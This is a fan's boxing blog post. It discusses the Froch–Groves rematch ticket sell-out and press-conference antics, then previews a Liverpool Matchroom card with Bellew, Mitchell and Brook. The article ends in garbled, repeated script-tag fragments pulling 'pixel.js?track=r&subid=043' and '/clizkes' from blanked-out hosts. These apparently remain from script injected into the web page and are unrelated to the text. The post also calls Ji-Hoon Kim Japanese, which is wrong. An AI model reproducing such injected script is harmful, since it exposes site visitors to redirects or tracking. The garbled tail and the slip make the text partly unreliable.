 Froch-Groves 2
Unless you've been marooned on an Island in the middle of the no-where, it has been virtually impossible to escape the media coverage of the rematch.
I almost grew a beard for the first time in my life queuing online to get my tickets. I can say that I eventually succeeded in obtaining some.
The early part of this week has been dominated by the general sale of the tickets and the 1st press conference. It is the first time both fighters have seen each other since that unforgettable night in November.
60,000 went on sale at noon Monday; they had sold-out by 1pm. This illustrates the sheer magnitude of this fight to the public.
Firstly, I want to give a special mention to Kugan Cassius and James Helder of IFLTV; their coverage on Monday was nothing short of sensational. If you aren't familiar with their work, search from them on YouTube as their footage is unparalleled in boxing.
The mind-games and theatrics commenced immediately in the press conference; Groves was baited by Froch's older brother Lee whenever he spoke, when Froch spoke, Groves was busy completing a rubics cube to draw attention to himself.
We had "Shove-Gate" on the pitch which there was a perception it was perhaps staged; which I don't believe. You only had to see the reaction of the 25 yr old telling Eddie Hearn and Rob McCracken to "Sort their boy out" to know it was genuine.
The Cobra couldn't look St George in the eye for the head-to-heads which I felt displayed as a sign of weakness on his part, regardless of the clear hatred between them Froch should of faced him.
I can see Lee Froch attempting to be the "Angel Garcia" in the Froch camp. For those of you who aren't familiar with Angel, he is father to Danny Garcia the WBC, WBA (Super) and Ring Magazine Light-Welter world champion.
What Angel does remarkably well is antagonise and goad Danny's opponent in the build-up to fights, thus relieving pressure from Danny.
In recent fights against Zab Judah and Amir Khan, Angel was able to get under their skin and provoke a reaction. Danny beat both by his boxing ability, but you can't underestimate the impact Angel made unsettling them.
What Groves must do is ensure he doesn't get wound up by Lee Froch who has subjected him to abuse on Twitter in the after-math of the first fight. I admire him for walking straight over to the elder Froch at the end of the press conference and addressing him with an "Alright sweetheart" comment. He tackled the situation head-on, which demonstrates Groves won't take any nonsense from Team Froch.
Mersey Beat, Echo Arena: Liverpool
This weekend we have an exciting card which contains some big names from the Matchroom stable.
It contains the cream of Merseyside boxing, unfortunately excluding Callum and Stephen Smith who are both absent due to injury.
In addition, we Kevin Mitchell and Kell Brook competing in tune-up fights before they have title tilts in the summer.
Talks have allegedly begun between Matchroom and advisors of Miguel Vazquez with a view to him fighting Mitchell on the Froch Groves under card for the Lightweight IBF World Title.
Vazquez is entering his 4th year straight as world champion, winning it against Ji-Hoon Kim of Japan in 2010 and is the perfect test for Mitchell.
El Títere (The Puppet) has lost 3 times in his career, twice to Saul "Canelo" Alvarez in 2006 & 2008 and to Timothy Bradley in 2007.
I've been really impressed with Mitchell since he rejoined Simsy Gym and in front of a packed stadium in his home-town, I would back him to do the business.
Tony Bellew makes his debut at Cruiserweight since he decided to move up a weight class from the Light-Heavy division.
The Bomber lost to Adonis Stevenson in Canada at the tail end of 2013 in a WBC world title bout.
The 31yr year old feels he will be more comfortable at the weight and will be able to exert more power.
In an exciting division domestically containing former foe Nathan Cleverly, Ben Ileymi and Wadi Camacho, would all provide stern opposition as Bellew works towards a title shot in the future.
Kell Brook has been playing the waiting game before compulsory negotiations begin with Shawn Porter for his long-overdue IBF Welterweight fight.
I'm led to believe that negotiations should commence early April between both camps and the fight is likely to be staged in the USA sometime in June.
In the interim, Special K has to overcome Alvaro Robles on Saturday evening.  Tyson Robles as he is known is a relative unknown; sporting a 78% KO record (17-2: 15 KO's) on his CV he is a man Brook cannot afford to over-look.
The full card for Saturday is listed below:
Tony Bellew v Valery Brudov
Vacant WBO Inter-Continental Cruiserweight Championship
Rocky Fielding v Charles Adamu
Commonwealth Super Middleweight
Paul Smith v Tobias Webb (Fight cancelled, after Smith pulls out with injury)
Vacant WBO Inter-Continental Super Middleweight Championship# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>